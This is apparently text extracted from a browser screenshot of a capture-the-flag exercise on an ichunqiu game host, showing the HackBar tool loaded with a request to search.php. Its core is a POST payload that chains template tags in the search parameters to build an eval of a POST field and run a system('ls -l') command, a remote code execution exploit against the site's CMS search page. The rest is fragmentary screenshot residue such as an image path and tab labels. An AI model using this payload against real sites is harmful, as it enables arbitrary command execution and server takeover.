 http://8faeff66f73d4081a33... × http://8faeff66f73d4081a33... × +
view-source:http://8faeff66f73d4081a332b8ebc019fa5b1b051955a0b04e6e.game.ichunqiu.com/search.php
INT SQL XSS Encryption Encoding Other
Load URL view-source:http://8faeff66f73d4081a332b8ebc019fa5b1b051955a0b04e6e.game.ichunqiu.com/search.php
Split URL
Execute
Enable Post data Enable Referrer
Post data searchtype=5&searchword={if{searchpage:year}&year=:e{searchpage:area}}&area=v{searchpage:letter}&letter=al{searchpage:lang}&yuyan=(join{searchpage:jq}&jq=($_P{searchpage:ver}&&ver=OST[9]))&9[]=&9[]=system("ls -l");